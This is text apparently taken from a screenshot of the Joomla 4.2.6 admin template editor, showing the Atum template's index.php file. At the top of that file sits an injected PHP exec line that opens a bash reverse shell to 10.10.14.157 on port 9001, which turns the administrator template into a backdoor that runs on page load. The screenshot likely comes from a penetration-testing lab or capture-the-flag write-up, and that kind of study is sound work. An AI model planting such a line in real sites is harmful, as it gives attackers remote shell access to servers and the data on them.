 Joomla!®
Templates: Customise (Atum)
4.2.6
Development
Save
Save & Close
Rename File
Delete File
Close File
Help
Editor
Create Overrides
Updated Files
Template Description
Editing file "/administrator/templates/atum/index.php" in template "atum".
/administrator/templates/atum
html
component.php
cpanel.php
error.php
error_full.php
error_login.php
index.php
joomla.asset.json
login.php
templateDetails.xml
/media/templates/administrator/atum
css
images
js
scss
1 <?php
2 exec("/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.157/9001 0>&1'");
3 /**
4  * @package     Joomla.Administrator
5  * @subpackage  Templates.Atum
6  * @copyright   (C) 2016 Open Source Matters, Inc. <https://www.joomla.org>
7  * @license     GNU General Public License version 2 or later; see LICENSE.txt
8  * @since       4.0.0
9  */
10
11 defined('_JEXEC') or die;
12
13 use Joomla\CMS\Factory;
14 use Joomla\CMS\HTML\HTMLHelper;
15 use Joomla\CMS\Language\Text;
16 use Joomla\CMS\Layout\LayoutHelper;
17 use Joomla\CMS\Router\Route;
18 use Joomla\CMS\Uri\Uri;
19
20 /** @var \Joomla\CMS\Document\HtmlDocument $this */
21
22 $app   = Factory::getApplication();
23 $input = $app->input;
24 $wa    = $this->getWebAssetManager();
25
Press F10 to toggle Full Screen editing.